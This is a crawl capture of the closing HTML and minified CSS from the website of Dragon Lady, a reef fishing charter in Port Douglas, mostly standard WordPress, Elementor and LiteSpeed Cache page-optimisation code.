class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-f88c37c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1231"><a href="https://dragonlady.com.au/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://dragonlady.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://dragonlady.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="https://dragonlady.com.au/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li></ul></nav></div></div><div class="elementor-element elementor-element-e40951e elementor-widget elementor-widget-mancink-logo" data-id="e40951e" data-element_type="widget" data-widget_type="mancink-logo.default"><div class="elementor-widget-container"><div class="custom-logo">
<a href="https://dragonlady.com.au/"><img data-lazyloaded="1" src="[data-uri]" width="6013" height="1553" class="logo1" alt="logo" data-src="https://dragonlady.com.au/wp-content/uploads/2021/01/White.png.webp" /></a></div></div></div><div class="elementor-element elementor-element-9d1ffa0 elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d1ffa0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Port Douglas Marina</span></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:info@dragonlady.com.au"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@dragonlady.com.au</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:0429372466"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0429372466</span>
</a></li></ul></div></div></div></div></div></section></div>
<script type="litespeed/javascript" data-src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="module"  src="https://dragonlady.com.au/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/dragonlady.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://dragonlady.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js"></script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/dragonlady.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dragonlady.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dragonlady.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77462fb87c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Reef Fishing Charters in Port Douglas \u2013 Dragon Lady","excerpt":""}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/dragonlady.com.au\/wp-admin\/admin-ajax.php","nonce":"865e3acb47","urls":{"assets":"https:\/\/dragonlady.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dragonlady.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dragonlady.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://dragonlady.com.au/wp-content/litespeed/js/8d37514d995a8c4522e43ef30853ca87.js?ver=4a0e3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-02 16:51:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-02 16:51:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ff2eb4180484d0779586fe8e3631e4b3.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/0d1173417c0ce1688b5cd20cfc48cec8.css -->

--- FILE ---
content_type: text/css
request_url: https://dragonlady.com.au/wp-content/litespeed/ucss/0d1173417c0ce1688b5cd20cfc48cec8.css?ver=4a0e3
body_size: 9556
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:transparent}body{background-color:#fff}article,figure,footer,nav,section{display:block}a{background-color:transparent}a:active,a:hover{outline:0}h1{margin:.67em 0}img{border:0}body,figure{margin:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}a[href^="#"]:after{content:""}img{page-break-inside:avoid;max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@font-face{font-display:swap;font-family:"Glyphicons Halflings";src:url(/wp-content/themes/mancink/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/mancink/fonts/glyphicons-halflings-regular.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/mancink/fonts/glyphicons-halflings-regular.woff2)format("woff2"),url(/wp-content/themes/mancink/fonts/glyphicons-halflings-regular.woff)format("woff"),url(/wp-content/themes/mancink/fonts/glyphicons-halflings-regular.ttf)format("truetype"),url(/wp-content/themes/mancink/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular)format("svg")}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{color:#aaa;text-decoration:none;transition:ease .2s;-webkit-transition:ease .2s;-moz-transition:ease .2s;-o-transition:ease .2s;-ms-transition:ease .2s}a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle;max-width:100%;height:auto}[role=button]{cursor:pointer}h1,h2,h3,h4{margin-top:20px;margin-bottom:10px}h4{margin-top:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}p{margin:0 0 30px}ul{list-style-position:outside;margin:0;padding:0 0 0 20px;list-style-type:square}.container-fluid{margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-md-12,.col-md-3,.col-sm-4,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left;width:100%}@media (min-width:768px){.col-sm-4{float:left;width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3{float:left}.col-md-12{width:100%}.col-md-3{width:25%}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container-fluid:after,.row:after{clear:both}.hidden{display:none!important}@-ms-viewport{width:device-width}@font-face{font-display:swap;font-family:"FontAwesome";src:url(/wp-content/themes/mancink/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/themes/mancink/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(/wp-content/themes/mancink/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/themes/mancink/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/themes/mancink/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/themes/mancink/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.fa{font:14px/1 FontAwesome;font-size:inherit}.fa-calendar-o:before{content:""}body,html{height:100%}body{color:#777;font-family:"Alegreya Sans",sans-serif;font-size:17px;font-weight:400;line-height:1.7}a:hover{text-decoration:none;color:#d83e3e}a:focus{outline:0;color:#999;text-decoration:none}h1,h2,h3,h4{font-weight:900;font-family:"Big Shoulders Text";color:#333;line-height:1.1;word-wrap:break-word}h4{font-size:20px}.spacing30{width:100%;clear:both;height:30px}ul>li{list-style:outside none square}.content{padding:75px 0;position:relative;z-index:1}.content-title span{color:#d83e3e}.img-bg{background-position:center center;background-size:cover}.content-title{font-size:50px;margin:0 0 20px}::selection{background:#6e42f4;color:#fff}::-moz-selection{background:#6e42f4;color:#fff}.to-top{background:#333 0 0;bottom:-150px;color:#fff;display:block;font-size:15px;height:50px;line-height:48px;opacity:0;position:fixed;right:30px;text-align:center;width:50px;z-index:333;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.to-top:focus{color:#fff}.to-top:hover{color:#fff}.to-top:after,.to-top:before{background:#d83e3e 0 0;border-radius:200px;content:"";opacity:.3;display:block;height:200px;left:-50%;margin-top:-100px;position:absolute;top:50%;width:200px;z-index:-1;transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}.to-top:before{-webkit-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;-webkit-transition-duration:.8s;transition-duration:.8s}.to-top:after{-webkit-transition:all .4s ease-in 0s;transition:all .4s ease-in 0s;transition-delay:.2s}.to-top:hover:after,.to-top:hover:before{opacity:1;transform:scale(4);-ms-transform:scale(4);-webkit-transform:scale(4)}@media (min-width:767px){.col-md-3:nth-child(4n+1){clear:none}.col-sm-4:nth-child(3n+1){clear:left}}@media (min-width:992px){.col-sm-4:nth-child(3n+1){clear:none}.col-md-3:nth-child(4n+1){clear:left}}@media (min-width:1200px){.col-md-3:nth-child(4n+1),.col-sm-4:nth-child(3n+1){clear:none}}.white-header{position:relative;background:#fff}.no-bg{background:0 0}.white-header .navigation li a{color:#1f1f1f}.mancink-custom-header .navigation{position:relative;z-index:999}.custom-logo a,.menu-box,.navigation li{display:inline-block}.container-fluid{max-width:1400px;padding-right:30px;padding-left:30px}.navigation{display:block;list-style:outside none none;margin:0;padding:0;width:100%;font-size:0}.navigation li{position:relative}.navigation li a{color:#fff;display:block;font-family:"Alegreya Sans",sans-serif;font-size:14px;opacity:.6;padding:25px 15px;line-height:2.2;text-transform:uppercase;font-weight:700}.menu-box>div>ul.navigation>li>a:before{background:#d83e3e;content:"";width:0;height:2px;display:block;transition:.3s;position:relative;top:22px;z-index:-1}.menu-box>div>ul.navigation>li>a:hover:before{background:#d83e3e;content:"";width:100%;height:2px;display:block}.navigation li a:hover{opacity:1}.custom-absolute-menu{position:absolute;top:0;left:0;width:100%;z-index:999}.box-mobile{display:table-cell;vertical-align:middle;text-align:right;position:relative}.mobile-menu-container{display:inline-block;width:18px;height:14px}.custom-logo .logo1{max-height:70px}.slider-mask{background:rgba(0,0,0,.2)0 0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.port-inner:hover .port-img.width-img.img-bg{transform:scale(1.1)}.elementor .elementor-element ul.elementor-icon-list-items,.port-item{padding:0}.mancink-gallery .port-item{float:left;clear:none}.port-inner{overflow:hidden;position:relative}.port-box{display:block;padding:60%0;position:relative;background:#000;z-index:1;opacity:0;-webkit-transition:all .5s cubic-bezier(.5,0,.4,1);-moz-transition:all .5s cubic-bezier(.5,0,.4,1);-ms-transition:all .5s cubic-bezier(.5,0,.4,1);-o-transition:all .5s cubic-bezier(.5,0,.4,1);transition:all .5s cubic-bezier(.5,0,.4,1)}.port-inner:hover .port-box{opacity:.3}.port-link{display:block;z-index:3}.img-mask,.port-img,.port-link{height:100%;left:0;position:absolute;top:0;width:100%}.img-mask{z-index:0;-webkit-transition:all .5s cubic-bezier(.5,0,.4,1);-moz-transition:all .5s cubic-bezier(.5,0,.4,1);-ms-transition:all .5s cubic-bezier(.5,0,.4,1);-o-transition:all .5s cubic-bezier(.5,0,.4,1);transition:all .5s cubic-bezier(.5,0,.4,1)}.width-img{-webkit-transition:all .6s cubic-bezier(.9,0,.3,1);-moz-transition:all .6s cubic-bezier(.9,0,.3,1);-ms-transition:all .6s cubic-bezier(.9,0,.3,1);-o-transition:all .6s cubic-bezier(.9,0,.3,1);transition:all .6s cubic-bezier(.9,0,.3,1)}.port-dbox{position:absolute;bottom:0;left:0;width:100%;z-index:1}:focus{outline:0}::-webkit-input-placeholder{color:#aaa;font-size:16px}:-moz-placeholder{color:#aaa;font-size:16px}::-moz-placeholder{color:#aaa;font-size:16px}:-ms-input-placeholder{color:#aaa;font-size:16px}.blog-wrapper{background:#fff}.blog-title{display:block;font-size:35px;margin:0;position:relative}.post-detail,.share-box{color:#aaa;font-size:14px}.post-detail{list-style:outside none none;padding:0;text-transform:uppercase}.post-detail>li{display:inline-block;margin-right:15px;margin-bottom:15px;line-height:1;padding:7px 10px;background:#fafafa;font-size:14px;text-transform:lowercase}.post-detail>li i{display:inline-block;font-size:10px;margin-right:3px;text-align:center;background:#d83e3e;width:25px;height:25px;line-height:25px;border-radius:100px;color:#fff}.share-box a{display:inline-block;margin:0}.share-box{font-family:Alegreya Sans;font-weight:700}.related-inner{overflow:hidden;padding:30px;transition:ease .5s;-webkit-transition:ease .5s;-moz-transition:ease .5s;-o-transition:ease .5s;-ms-transition:ease .5s;z-index:1;position:relative;background:#fafafa;box-shadow:0 4px 7px 0#e8e8e8}.related-inner:hover{box-shadow:0 0 0 0#e8e8e8}.rel-inner{border-top:1px solid #fafafa;padding-top:30px;padding-bottom:30px;text-align:center}.rel-inner,.rl-post-inner{position:relative}.title-related-post{font-size:25px;margin:0;text-transform:none;-webkit-transition:ease .5s;-moz-transition:ease .5s;-o-transition:ease .5s;-ms-transition:ease .5s;position:relative;line-height:1}.imgpagi-box p,.rel-sub{line-height:1;text-transform:uppercase}.rel-sub{font-size:14px;font-weight:700;letter-spacing:0;display:block;margin:0 0 15px;color:#d83e3e}#related_posts{margin-bottom:30px;padding:30px 0;border-bottom:1px solid #fafafa;margin-top:-15px}.related-title{font-size:17px;margin:0;font-weight:900;letter-spacing:0}.related-cat{font-size:15px;text-transform:lowercase;letter-spacing:0;display:block;margin:0 0 5px;line-height:1}.pagi-nav-box{float:left;width:50%;background:#fafafa}.imgpagi-box p{margin:0;font-size:12px}.img-pagination a{display:table;width:100%}.img-pagi{display:table-cell;vertical-align:middle;overflow:hidden;width:120px;position:relative;height:120px;background-color:#1f1f1f}.pagi-nav-box:hover .img-pagi{background-color:#d83e3e}.pagimgbox{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;background-size:cover;background-position:center;transition:.2s}.pagi-nav-box:hover .pagimgbox{opacity:0}.img-pagi .fa{color:#fff;position:absolute;top:50%;left:50%;width:120px;height:124px;margin-left:-60px;margin-top:-62px;font-size:20px;opacity:.5;z-index:1;transform:scale(.6);-ms-transform:scale(.6);-webkit-transform:scale(.6);transition:all 